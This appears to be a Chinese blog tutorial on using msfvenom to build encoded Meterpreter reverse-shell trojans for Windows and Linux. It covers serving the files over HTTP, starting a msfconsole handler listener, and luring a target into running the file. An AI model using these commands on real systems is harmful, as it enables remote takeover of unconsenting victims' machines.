本文最后更新于 201 天前,其中的信息可能已经有所发展或是发生改变。

内容目录

Windows 恶意软件

msfvenom 介绍

msfvenom 是 msfpayload 和 msfencode 的结合,可以利用其生成木马程序,在目标机器上执行,在本地监听上线。



msfvenom 使用

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.225.128 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/vip.exe参数解读:

- -a:架构

- x64

- x86

- –platform:平台

- windows

- -p:payload 及 payload 对应的参数

- -b:去掉坏字符

- -e:指定编码器

- -i:编码次数

- -f:输出格式

- -o:输出路径

service apache2 start # 启动 apache 服务通过 http 访问 /var/www/html 目录来下载文件 python -m http.server # 启动 python 服务通过 http 访问当前目录开启监听,等待目标上线





msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.225.128 set lport 4444 run诱导目标机下载并运行木马

上线成功(如果是刚测试完持久化后门的,记得回复快照或者删除持久化脚本或者更换端口号,否则可能一开机就直接上线了)

Linux 恶意软件

msfvenom -a x64 --platform linux -p linux/meterpreter/reverse_tcp LHOST=192.168.225.128 LPORT=4444 -b "\x00" -i 10 -f elf -o /var/www/html/vip.elf